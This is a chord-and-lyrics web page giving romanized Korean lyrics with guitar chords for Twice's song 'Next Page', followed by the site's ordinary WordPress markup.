neomuneomu joa altteut maltteut Oh boy 
  D 
ijen jom boyeojweo ne mam 
         Am 
nae son kkok butjaba jullae 
       Bm 
cheoncheonhi Next page 
        C 
nal mandeuneun reshipie 
       D 
daeum menteu nawaitjana 



 
G 
Oh oh oh oh oh oh (Hey hey) 
G 
Oh oh oh oh oh oh (Hey hey) 
Em 
nareul boneun miso bwa (Like crazy) 
C                   D 
neoreul boneun nae mam (Oh oh oh woo oh) 
G 
Oh oh oh oh oh oh (Hey hey) 
G 
Oh oh oh oh oh oh (Hey hey) 
Em 
naman boge hal kkeoya (Like baby) 
C                 D 
neoman aneun nae mam (Oh oh oh woo oh) 




Verse 3:

 
G 
weollae nan hangsang da ppalgan buriya 
G 
geunde oneureun jom dalla chorok buriya 
Em 
noran buldo an deureowa nuga jom mallyeo bwa 
C 
eojjeom joa boreun bunong burine 




Verse 4:

 
G 
igeon naega bwado jom (shimgakae) 
G 
chingudeuldo nal bogo (geokjeonghae) 
Em 
eojjeom geuri nae mam mollajulkka 
C 
molla tang tang ne mam gyeonyanghal kkeoya 




Pre-Chorus

 
Am 
Maybe you 
Am                 D 
nareul saenggakago isseulkka 
               Am 
neomuneomu joa altteut maltteut Oh boy 
  D 
ijen jom boyeojweo ne mam 
         Am 
nae son kkok butjaba jullae 
       Bm 
cheoncheonhi Next page 
        C 
nal mandeuneun reshipie 
       D 
daeum menteu nawaitjana 



 
G 
Oh oh oh oh oh oh (Hey hey) 
G 
Oh oh oh oh oh oh (Hey hey) 
Em 
nareul boneun miso bwa (Like crazy) 
C                   D 
neoreul boneun nae mam (Oh oh oh woo oh) 
G 
Oh oh oh oh oh oh (Hey hey) 
G 
Oh oh oh oh oh oh (Hey hey) 
Em 
naman boge hal kkeoya (Like baby) 
C                 D 
neoman aneun nae mam (Oh oh oh woo oh) 




Bridge:

 
G 
woo woo woo 
Em 
baebae kkoineun nae mal 
    C 
nal Bae bae rago bulleonna 
        D 
kkaego shipji aneun Sweet dream 
G 
woo woo woo 
Em 
dugeundugeunhae nae mam 
     C 
deo dugeundugeunhage nal 
      D 
kkwak ana jul sun eomni 



 
G 
Oh oh oh oh oh oh (Hey hey) 
G 
Oh oh oh oh oh oh (Hey hey) 
Em 
nareul boneun miso bwa (Like crazy) 
C                   D 
neoreul boneun nae mam (Oh oh oh woo oh) 
G 
Oh oh oh oh oh oh (Hey hey) 
G 
Oh oh oh oh oh oh (Hey hey) 
Em 
naman boge hal kkeoya (Like baby) 
C                 D 
neoman aneun nae mam (Oh oh oh woo oh) 
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png&#038;description=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F&#038;title=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F&#038;title=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F&#038;title=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Next%20Page%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/k-pop/" rel="tag">K-Pop</a>, <a href="https://chordmusic.info/tag/korea/" rel="tag">Korea</a>, <a href="https://chordmusic.info/tag/lagu-korea/" rel="tag">lagu korea</a>, <a href="https://chordmusic.info/tag/lyric-korea/" rel="tag">lyric korea</a>, <a href="https://chordmusic.info/tag/twice/" rel="tag">Twice</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/king-of-heaven-reign-jesus-reign/" title="Permanent Link to King Of Heaven Reign Jesus Reign Chords &#038; Lyrics &#8211; Maverick City Music"><img width="480" height="320" src="https://chordmusic.info/wp-content/uploads/2022/05/King-Of-Heaven-Reign-Jesus-Reign-480x320.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="King Of Heaven Reign Jesus Reign" loading="lazy" title="King Of Heaven Reign Jesus Reign Chords &#038; Lyrics &#8211; Maverick City Music" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=King%20Of%20Heaven%20Reign%20Jesus%20Reign%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Maverick%20City%20Music&#038;url=https%3A%2F%2Fchordmusic.info%2Fking-of-heaven-reign-jesus-reign%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fking-of-heaven-reign-jesus-reign%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/King-Of-Heaven-Reign-Jesus-Reign.png&#038;description=King%20Of%20Heaven%20Reign%20Jesus%20Reign%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Maverick%20City%20Music" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fking-of-heaven-reign-jesus-reign%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=King%20Of%20Heaven%20Reign%20Jesus%20Reign%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Maverick%20City%20Music&#038;url=https%3A%2F%2Fchordmusic.info%2Fking-of-heaven-reign-jesus-reign%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8965" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8965" title="2754 Views">2754</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/king-of-heaven-reign-jesus-reign/" title="Permanent Link to King Of Heaven Reign Jesus Reign Chords &#038; Lyrics &#8211; Maverick City Music">King Of Heaven Reign Jesus Reign Chords &#038; Lyrics &#8211; Maverick City Music</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/dibanding-dia-chords-lyrics-lyodra/" title="Permanent Link to Dibanding Dia &#8211; Chords &#038; Lyrics | Lyodra"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/07/Dibanding-Dia-Lyodra-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Dibanding Dia - Lyodra" loading="lazy" title="Dibanding Dia &#8211; Chords &#038; Lyrics | Lyodra" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Dibanding%20Dia%20%26%238211%3B%20Chords%20%26%23038%3B%20Lyrics%20%7C%20Lyodra&#038;url=https%3A%2F%2Fchordmusic.info%2Fdibanding-dia-chords-lyrics-lyodra%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdibanding-dia-chords-lyrics-lyodra%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/07/Dibanding-Dia-Lyodra.png&#038;description=Dibanding%20Dia%20%26%238211%3B%20Chords%20%26%23038%3B%20Lyrics%20%7C%20Lyodra" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdibanding-dia-chords-lyrics-lyodra%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Dibanding%20Dia%20%26%238211%3B%20Chords%20%26%23038%3B%20Lyrics%20%7C%20Lyodra&#038;url=https%3A%2F%2Fchordmusic.info%2Fdibanding-dia-chords-lyrics-lyodra%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-9728" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-9728" title="1291 Views">1291</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/dibanding-dia-chords-lyrics-lyodra/" title="Permanent Link to Dibanding Dia &#8211; Chords &#038; Lyrics | Lyodra">Dibanding Dia &#8211; Chords &#038; Lyrics | Lyodra</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/menyembahmu-seumur-hidupku-npw-chord-lyric/" title="Permanent Link to MenyembahMu Seumur Hidupku &#8211; NPW &#8211; Chord &#038; Lyric"><img width="480" height="340" src="https://chordmusic.info/wp-content/uploads/2023/03/MenyembahMu-Seumur-Hidupku-480x340.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="MenyembahMu Seumur Hidupku" loading="lazy" title="MenyembahMu Seumur Hidupku &#8211; NPW &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=MenyembahMu%20Seumur%20Hidupku%20%26%238211%3B%20NPW%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fmenyembahmu-seumur-hidupku-npw-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmenyembahmu-seumur-hidupku-npw-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/03/MenyembahMu-Seumur-Hidupku.png&#038;description=MenyembahMu%20Seumur%20Hidupku%20%26%238211%3B%20NPW%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmenyembahmu-seumur-hidupku-npw-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=MenyembahMu%20Seumur%20Hidupku%20%26%238211%3B%20NPW%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fmenyembahmu-seumur-hidupku-npw-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11286" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11286" title="1565 Views">1565</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/menyembahmu-seumur-hidupku-npw-chord-lyric/" title="Permanent Link to MenyembahMu Seumur Hidupku &#8211; NPW &#8211; Chord &#038; Lyric">MenyembahMu Seumur Hidupku &#8211; NPW &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/elvi-sobat-sitopu-chord-lyric/" title="Permanent Link to Elvi &#8211; Sobat Sitopu &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Elvi-Sobat-Sitopu-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Elvi - Sobat Sitopu" loading="lazy" title="Elvi &#8211; Sobat Sitopu &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Elvi%20%26%238211%3B%20Sobat%20Sitopu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Felvi-sobat-sitopu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Felvi-sobat-sitopu-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Elvi-Sobat-Sitopu.png&#038;description=Elvi%20%26%238211%3B%20Sobat%20Sitopu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Felvi-sobat-sitopu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Elvi%20%26%238211%3B%20Sobat%20Sitopu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Felvi-sobat-sitopu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12723" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12723" title="1016 Views">1016</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/elvi-sobat-sitopu-chord-lyric/" title="Permanent Link to Elvi &#8211; Sobat Sitopu &#8211; Chord &#038; Lyric">Elvi &#8211; Sobat Sitopu &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/yeshua-hamasia-sujud-dihadapan-tahtamu-chord-lyric/" rel="prev">Yeshua Hamasia (Sujud Dihadapan TahtaMu) &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/one-in-a-million-twice-lyric-chord/" rel="next">&larr; One In A Million | Twice &#8211; Lyric &#038; Chord</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
